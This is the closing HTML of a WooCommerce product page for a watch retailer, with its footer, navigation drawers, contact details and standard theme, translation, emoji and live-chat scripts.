				</svg></span></a><a href="https://www.pinterest.com/ctimewatches" aria-label="Pinterest" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span></a><a href="https://twitter.com/ctimewatches1" aria-label="Twitter" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-twitter"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-twitter-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Twitter</title><path d="M25.312 6.375c-0.688 1-1.547 1.891-2.531 2.609 0.016 0.219 0.016 0.438 0.016 0.656 0 6.672-5.078 14.359-14.359 14.359-2.859 0-5.516-0.828-7.75-2.266 0.406 0.047 0.797 0.063 1.219 0.063 2.359 0 4.531-0.797 6.266-2.156-2.219-0.047-4.078-1.5-4.719-3.5 0.313 0.047 0.625 0.078 0.953 0.078 0.453 0 0.906-0.063 1.328-0.172-2.312-0.469-4.047-2.5-4.047-4.953v-0.063c0.672 0.375 1.453 0.609 2.281 0.641-1.359-0.906-2.25-2.453-2.25-4.203 0-0.938 0.25-1.797 0.688-2.547 2.484 3.062 6.219 5.063 10.406 5.281-0.078-0.375-0.125-0.766-0.125-1.156 0-2.781 2.25-5.047 5.047-5.047 1.453 0 2.766 0.609 3.687 1.594 1.141-0.219 2.234-0.641 3.203-1.219-0.375 1.172-1.172 2.156-2.219 2.781 1.016-0.109 2-0.391 2.906-0.781z"></path>
				</svg></span></a><a href="https://vm.tiktok.com/ZSJUwN4mo/" aria-label="TikTok" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-center content-tablet-align-center content-mobile-align-center content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="nav_menu-13" class="widget widget_nav_menu"><div class="menu-windget_02-container"><ul id="menu-windget_02" class="menu"><li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://ctimewatch.com/about-us-ctimewatch/">About</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2217"><a href="https://ctimewatch.com/charity/">Charity</a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://ctimewatch.com/contact-us/">Contact</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2985"><a target="_blank" href="https://ctimewatch.com/wp-content/uploads/2021/05/INSTRUCTION-MANUAL-AND-WARRANTY.pdf">Warranty</a></li>
</ul></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-right content-tablet-align-center content-mobile-align-center content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-17" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><p><strong>Email</strong> : <a href="mailto:info@ctime.cn">info@ctime.cn</a><br />
<strong>Phone</strong> : <a href="tel:+8613616024203">+86-136-160-24203</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget2 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-contained site-footer-row-mobile-layout-standard" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Ctimewatch Made With ❤ By <a href="http://www.nbredwave.com/" target="_blank" rel="noopener">RedWave Avlanche</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
				<div id="cart-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-side-right popup-mobile-drawer-side-right" data-drawer-target-string="#cart-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#cart-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<h2 class="side-cart-header">Review Cart</h2>
				<button class="cart-toggle-close drawer-toggle" aria-label="Close Cart"  data-toggle-target="#cart-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".header-cart-button">
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content woocommerce widget_shopping_cart">
								<div class="mini-cart-container">
					<div class="kadence-mini-cart-refresh">
						

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


					</div>
				</div>
							</div>
		</div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-61133048"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963"><a href="https://ctimewatch.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7418"><a href="https://ctimewatch.com/custom-watch-manufacturer/">Custom Watches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3033"><a href="https://ctimewatch.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2993"><a href="https://ctimewatch.com/product-category/men/">Men&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2994"><a href="https://ctimewatch.com/product-category/women/">Women&#8217;s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://ctimewatch.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://ctimewatch.com/about-us-ctimewatch/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://ctimewatch.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://ctimewatch.com/request-quote/"><i class="fas fa-shopping-bag"></i></a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://ctimewatch.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.1.26" id="kadence-product-cls-js"></script>
<script src="https://ctimewatch.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5061","i18n_view_cart":"View cart","cart_url":"https://ctimewatch.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ctimewatch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://ctimewatch.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://ctimewatch.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://ctimewatch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://ctimewatch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://ctimewatch.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script src="https://ctimewatch.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=5061"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ctimewatch.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://ctimewatch.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.1.26" id="kadence-navigation-js" async></script>
<script src="https://ctimewatch.com/wp-content/themes/kadence/assets/js/shop-spinner.min.js?ver=1.1.26" id="kadence-shop-spinner-js" async></script>
<script id="gt_widget_script_61133048-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['61133048'] = {"default_language":"en","languages":["ar","nl","en","fr","de","id","it","pt","ru","es","tr","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-61133048","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_61133048-js-before
</script><script src="https://ctimewatch.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/ct3015-1/" data-gt-orig-domain="ctimewatch.com" data-gt-widget-id="61133048" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ctimewatch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ctimewatch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="woocommerce-product-search" action="https://ctimewatch.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>
			</div>
		</div>
	</div>
	<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( document ).ready( function( $ ) {

					var hash = window.location.hash;
					var tabs = $( this ).find( '.wc-tabs, ul.tabs' ).first();
					var ref  = {"global_tab_2667":{"position":0,"type":"global","id":"2667","name":"specifications"},"global_tab_2673":{"position":1,"type":"global","id":"2673","name":"shipping"},"global_tab_2375":{"position":2,"type":"global","id":"2375","name":"production-process"},"global_tab_2872":{"position":3,"type":"global","id":"2872","name":"manual-warranty"}};

					for ( index in ref ) {

						tab = ref[index];

						/* global tabs */
						if ( tab.name && ( hash === '#' + tab.name || hash === '#tab-' + tab.name ) ) {
							tabs.find( 'li.' + tab.name + '_tab a' ).trigger( 'click' );
						/* third-party tabs */
						} else if ( hash === '#' + tab.id || hash === '#tab-' + tab.id ) {
							tabs.find( 'li.' + tab.id + '_tab a' ).trigger( 'click' );
						}
					}
				} );
			
 });
</script>
<script type='text/javascript'>
document.tidioChatCode = "0za9obnlzjio9h6i8bvpzjpqu9xau7dh";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/0za9obnlzjio9h6i8bvpzjpqu9xau7dh.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script></body>
</html>
